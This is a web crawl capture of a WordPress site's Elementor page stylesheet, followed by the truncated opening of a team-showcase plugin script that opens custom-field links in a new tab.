

--- FILE ---
content_type: text/css
request_url: http://5bonniers.com/wp-content/uploads/elementor/css/post-5131.css?ver=1691157887
body_size: 2181
content:
.elementor-5131 .elementor-element.elementor-element-b815411:not(.elementor-motion-effects-element-type-background), .elementor-5131 .elementor-element.elementor-element-b815411 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e80c058 );}.elementor-5131 .elementor-element.elementor-element-b815411 > .elementor-background-overlay{background-color:#3FC1AA;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-b815411{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5131 .elementor-element.elementor-element-bce5114{text-align:center;}.elementor-5131 .elementor-element.elementor-element-95f60c6{text-align:center;}.elementor-5131 .elementor-element.elementor-element-95f60c6 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-5131 .elementor-element.elementor-element-95f60c6 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-9c3d72e:not(.elementor-motion-effects-element-type-background), .elementor-5131 .elementor-element.elementor-element-9c3d72e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-305aa62 );}.elementor-5131 .elementor-element.elementor-element-9c3d72e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5131 .elementor-element.elementor-element-9c3d72e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-6d5d713{--spacer-size:50px;}.elementor-5131 .elementor-element.elementor-element-af2972e:not(.elementor-motion-effects-element-type-background), .elementor-5131 .elementor-element.elementor-element-af2972e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-305aa62 );}.elementor-5131 .elementor-element.elementor-element-af2972e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5131 .elementor-element.elementor-element-af2972e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-7741e2e > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-7741e2e > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-7741e2e > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-7741e2e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-7741e2e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-c887e0e > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-c887e0e > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-c887e0e > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-c887e0e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-c887e0e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-91b2470 img{transition-duration:0s;}.elementor-5131 .elementor-element.elementor-element-91811d4 > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-91811d4 > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-91811d4 > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-91811d4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-91811d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-3dddf55 > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-3dddf55 > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-3dddf55 > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-3dddf55 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-3dddf55 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-3bf667b > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-3bf667b > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-3bf667b > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-3bf667b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-3bf667b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-419373f > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-419373f > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-419373f > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-419373f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-419373f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-2d50656 > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-2d50656 > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-2d50656 > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-2d50656 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-2d50656 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-5335972 > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-5335972 > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-5335972 > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-5335972 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-5335972 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-b4a831c > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-b4a831c > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-b4a831c > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-b4a831c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-b4a831c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-5a0edd7 > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-5a0edd7 > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-5a0edd7 > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-5a0edd7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-5a0edd7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-48814d7:not(.elementor-motion-effects-element-type-background), .elementor-5131 .elementor-element.elementor-element-48814d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-305aa62 );}.elementor-5131 .elementor-element.elementor-element-48814d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5131 .elementor-element.elementor-element-48814d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-39ff9c9{--spacer-size:50px;}.elementor-5131 .elementor-element.elementor-element-0ee0cd6:not(.elementor-motion-effects-element-type-background), .elementor-5131 .elementor-element.elementor-element-0ee0cd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-305aa62 );}.elementor-5131 .elementor-element.elementor-element-0ee0cd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5131 .elementor-element.elementor-element-0ee0cd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-0dc5672 > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-0dc5672 > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-0dc5672 > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-0dc5672 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-0dc5672 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-0da00a1 > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-0da00a1 > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-0da00a1 > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-0da00a1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-0da00a1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-b70c337 > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-b70c337 > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-b70c337 > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-b70c337 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-b70c337 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-9f79385 > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-9f79385 > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-9f79385 > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-9f79385 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-9f79385 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-5ee2d0e > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-5ee2d0e > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-5ee2d0e > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-5ee2d0e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-5ee2d0e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-ccb56a4 > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-ccb56a4 > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-ccb56a4 > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-ccb56a4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-ccb56a4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-b27d95f{width:var( --container-widget-width, 131.124% );max-width:131.124%;--container-widget-width:131.124%;--container-widget-flex-grow:0;}.elementor-5131 .elementor-element.elementor-element-4c5cc1e > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-4c5cc1e > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-4c5cc1e > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-4c5cc1e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-4c5cc1e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-86976f7 > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-86976f7 > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-86976f7 > .elementor-background-slideshow{border-radius:28px 28px 28px 28px;}.elementor-5131 .elementor-element.elementor-element-86976f7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-86976f7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-1b030a6{z-index:3;}.elementor-5131 .elementor-element.elementor-element-c5586fa:not(.elementor-motion-effects-element-type-background), .elementor-5131 .elementor-element.elementor-element-c5586fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-305aa62 );}.elementor-5131 .elementor-element.elementor-element-c5586fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5131 .elementor-element.elementor-element-c5586fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-49c1889{--spacer-size:50px;}.elementor-5131 .elementor-element.elementor-element-26b81be{width:var( --container-widget-width, 99.346% );max-width:99.346%;--container-widget-width:99.346%;--container-widget-flex-grow:0;z-index:3;}.elementor-5131 .elementor-element.elementor-element-c06962d{width:var( --container-widget-width, 111.546% );max-width:111.546%;--container-widget-width:111.546%;--container-widget-flex-grow:0;z-index:3;}.elementor-5131 .elementor-element.elementor-element-5c58f0f:not(.elementor-motion-effects-element-type-background), .elementor-5131 .elementor-element.elementor-element-5c58f0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-305aa62 );}.elementor-5131 .elementor-element.elementor-element-5c58f0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5131 .elementor-element.elementor-element-5c58f0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-794fc9d img{width:26%;max-width:100%;height:300px;opacity:1;}.elementor-5131 .elementor-element.elementor-element-794fc9d > .elementor-widget-container{margin:9px 9px 9px 9px;padding:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-794fc9d{width:var( --container-widget-width, 66.448% );max-width:66.448%;--container-widget-width:66.448%;--container-widget-flex-grow:0;top:-250px;z-index:2;}body:not(.rtl) .elementor-5131 .elementor-element.elementor-element-794fc9d{right:-403.003px;}body.rtl .elementor-5131 .elementor-element.elementor-element-794fc9d{left:-403.003px;}.elementor-5131 .elementor-element.elementor-element-fb69323:not(.elementor-motion-effects-element-type-background), .elementor-5131 .elementor-element.elementor-element-fb69323 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-305aa62 );}.elementor-5131 .elementor-element.elementor-element-fb69323{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5131 .elementor-element.elementor-element-fb69323 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-099e79e{--spacer-size:10px;}.elementor-5131 .elementor-element.elementor-element-c824f70:not(.elementor-motion-effects-element-type-background), .elementor-5131 .elementor-element.elementor-element-c824f70 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e80c058 );}.elementor-5131 .elementor-element.elementor-element-c824f70 > .elementor-background-overlay{background-color:#3FC1AA;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-c824f70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5131 .elementor-element.elementor-element-9a6c01e{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5131 .elementor-element.elementor-element-66af4ab > .elementor-element-populated{border-style:dashed;border-width:0px 0px 0px 4px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-66af4ab > .elementor-element-populated, .elementor-5131 .elementor-element.elementor-element-66af4ab > .elementor-element-populated > .elementor-background-overlay, .elementor-5131 .elementor-element.elementor-element-66af4ab > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-66af4ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-4c416b0{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5131 .elementor-element.elementor-element-4c416b0 > .elementor-widget-container{margin:20px 0px 0px 17px;padding:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-3f3e982:not(.elementor-motion-effects-element-type-background), .elementor-5131 .elementor-element.elementor-element-3f3e982 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e80c058 );}.elementor-5131 .elementor-element.elementor-element-3f3e982 > .elementor-background-overlay{background-color:#3FC1AA;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5131 .elementor-element.elementor-element-3f3e982{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5131 .elementor-element.elementor-element-ea3e113 > .elementor-widget-container{margin:10px 0px 0px 0px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-5131 .elementor-element.elementor-element-a581635{width:16.491%;}.elementor-5131 .elementor-element.elementor-element-1b69600{width:73.087%;}.elementor-5131 .elementor-element.elementor-element-be0b186{width:10.088%;}.elementor-5131 .elementor-element.elementor-element-7741e2e{width:5%;}.elementor-5131 .elementor-element.elementor-element-c887e0e{width:15%;}.elementor-5131 .elementor-element.elementor-element-91811d4{width:5%;}.elementor-5131 .elementor-element.elementor-element-3dddf55{width:15.088%;}.elementor-5131 .elementor-element.elementor-element-3bf667b{width:5%;}.elementor-5131 .elementor-element.elementor-element-419373f{width:15.088%;}.elementor-5131 .elementor-element.elementor-element-2d50656{width:5%;}.elementor-5131 .elementor-element.elementor-element-5335972{width:14.912%;}.elementor-5131 .elementor-element.elementor-element-b4a831c{width:5%;}.elementor-5131 .elementor-element.elementor-element-5a0edd7{width:14.912%;}.elementor-5131 .elementor-element.elementor-element-0dc5672{width:14.354%;}.elementor-5131 .elementor-element.elementor-element-0da00a1{width:14.507%;}.elementor-5131 .elementor-element.elementor-element-b70c337{width:3.684%;}.elementor-5131 .elementor-element.elementor-element-9f79385{width:14.48%;}.elementor-5131 .elementor-element.elementor-element-5ee2d0e{width:10.319%;}.elementor-5131 .elementor-element.elementor-element-ccb56a4{width:14.181%;}.elementor-5131 .elementor-element.elementor-element-4c5cc1e{width:4.268%;}.elementor-5131 .elementor-element.elementor-element-86976f7{width:14.269%;}.elementor-5131 .elementor-element.elementor-element-e25efe2{width:9.708%;}.elementor-5131 .elementor-element.elementor-element-ede0b17{width:51.753%;}.elementor-5131 .elementor-element.elementor-element-f60910d{width:48.247%;}.elementor-5131 .elementor-element.elementor-element-a57cbe8{width:45%;}.elementor-5131 .elementor-element.elementor-element-66af4ab{width:2%;}.elementor-5131 .elementor-element.elementor-element-e03ac15{width:52.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5131 .elementor-element.elementor-element-a57cbe8{width:42%;}.elementor-5131 .elementor-element.elementor-element-66af4ab{width:2%;}.elementor-5131 .elementor-element.elementor-element-e03ac15{width:52%;}}@media(max-width:1024px){.elementor-5131 .elementor-element.elementor-element-95f60c6 > .elementor-widget-container{margin:16px 0px 0px 0px;}body:not(.rtl) .elementor-5131 .elementor-element.elementor-element-794fc9d{right:-325px;}body.rtl .elementor-5131 .elementor-element.elementor-element-794fc9d{left:-325px;}.elementor-5131 .elementor-element.elementor-element-794fc9d{top:-253px;}.elementor-5131 .elementor-element.elementor-element-a57cbe8 > .elementor-element-populated{margin:0px 43px 0px 0px;--e-column-margin-right:43px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-9a6c01e{font-size:1px;}.elementor-5131 .elementor-element.elementor-element-4c416b0{font-size:1px;}}@media(max-width:767px){.elementor-5131 .elementor-element.elementor-element-bce5114 img{width:46%;}.elementor-5131 .elementor-element.elementor-element-95f60c6 .elementor-heading-title{font-size:24px;}.elementor-5131 .elementor-element.elementor-element-95f60c6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-18b6ca6 img{width:47%;}.elementor-5131 .elementor-element.elementor-element-18b6ca6 > .elementor-widget-container{margin:-36px 0px 0px 0px;}.elementor-5131 .elementor-element.elementor-element-7741e2e{width:10%;}.elementor-5131 .elementor-element.elementor-element-c887e0e{width:40%;}.elementor-5131 .elementor-element.elementor-element-91b2470 img{width:80%;}.elementor-5131 .elementor-element.elementor-element-91811d4{width:2%;}.elementor-5131 .elementor-element.elementor-element-3dddf55{width:40%;}.elementor-5131 .elementor-element.elementor-element-3bf667b{width:10%;}.elementor-5131 .elementor-element.elementor-element-419373f{width:40%;}.elementor-5131 .elementor-element.elementor-element-419373f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-a37952e img{width:80%;}.elementor-5131 .elementor-element.elementor-element-2d50656{width:2%;}.elementor-5131 .elementor-element.elementor-element-5335972{width:40%;}.elementor-5131 .elementor-element.elementor-element-87e37c2 img{width:80%;}.elementor-5131 .elementor-element.elementor-element-b4a831c{width:32%;}.elementor-5131 .elementor-element.elementor-element-5a0edd7{width:40%;}.elementor-5131 .elementor-element.elementor-element-e4d192d img{width:80%;}.elementor-5131 .elementor-element.elementor-element-39ff9c9{--spacer-size:10px;}.elementor-5131 .elementor-element.elementor-element-0dc5672{width:10%;}.elementor-5131 .elementor-element.elementor-element-0da00a1{width:40%;}.elementor-5131 .elementor-element.elementor-element-98655ae img{width:80%;}.elementor-5131 .elementor-element.elementor-element-b70c337{width:2%;}.elementor-5131 .elementor-element.elementor-element-9f79385{width:40%;}.elementor-5131 .elementor-element.elementor-element-a37a5ef img{width:80%;}.elementor-5131 .elementor-element.elementor-element-5ee2d0e{width:10%;}.elementor-5131 .elementor-element.elementor-element-ccb56a4{width:40%;}.elementor-5131 .elementor-element.elementor-element-b27d95f img{width:80%;}.elementor-5131 .elementor-element.elementor-element-4c5cc1e{width:2%;}.elementor-5131 .elementor-element.elementor-element-86976f7{width:40%;}.elementor-5131 .elementor-element.elementor-element-1b030a6 img{width:80%;}.elementor-5131 .elementor-element.elementor-element-26b81be img{width:80%;}.elementor-5131 .elementor-element.elementor-element-c06962d img{width:80%;}.elementor-5131 .elementor-element.elementor-element-a57cbe8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5131 .elementor-element.elementor-element-9a6c01e{text-align:center;}.elementor-5131 .elementor-element.elementor-element-4c416b0{text-align:center;}.elementor-5131 .elementor-element.elementor-element-4c416b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: http://5bonniers.com/wp-content/plugins/team-showcase-supreme/assets/js/ajaxdata.js?ver=5c4d30aeb4e6059223dc156f675a1315
body_size: 3791
content:
window.addEventListener("load", function () {
  jQuery("body").on(
    "click",
    ".wpm-6310-custom-field-mail-link-class",
    function (event) {
      var customField = jQuery(this).attr("wpm-data-custom-field");
      if (customField != undefined) {
        window.open(customField, "_blank").focus();
        event.preventDefault();
        return false;
      }
    }
  );
  var modalId = "";
